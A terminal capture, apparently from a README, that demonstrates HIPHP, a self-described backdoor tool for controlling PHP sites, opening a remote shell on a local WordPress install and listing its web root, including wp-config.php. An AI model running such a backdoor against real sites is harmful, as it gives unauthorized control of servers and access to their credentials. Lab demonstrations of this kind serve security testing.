 ┌──(yasserbdj96㉿kali)-[~/WorkSpace/releases/hiphp]
└─$ python main.py --key="123" --url="http://127.0.0.1/wp-login.php"
HIPHP
+-----------------------------------------------------------------------------------+
HIPHP - Free & Open Source Project
A Backdoor Tool for Controlling PHP-based Sites
Version: 0.3.5 by yasserbdj96
Visit: https://yasserbdj96.github.io/hiphp/
+-----------------------------------------------------------------------------------+
[!] '--help' for more informations.
[!] '--exit' OR 'Ctrl+C' for exit.
┌──(202cb962ac59075b964b07152d234b70||127.0.0.1/wp-login.php)──[/opt/lampp/htdocs]
└─HIPHP> ls
./wp-activate.php | ./wp-links-opml.php | ./wp-mail.php | ./wp-config-sample.php
./examples.php | ./xmlrpc.php | ./wp-content/ | ./wp-admin/
./wp-includes/ | ./wp-load.php | ./wp-includes_230612171100.zip | ./.htaccess
./wp-trackback.php | ./wp-cron.php | ./index2.php | ./index.html
./wp-config.php | ./wp-comments-post.php | ./wp-login.php | ./wp-blog-header.php
./wp-plugins/ | ./license.txt | ./wp-signup.php | ./wp-settings.php
┌──(202cb962ac59075b964b07152d234b70||127.0.0.1/wp-login.php)──[/opt/lampp/htdocs]
└─HIPHP>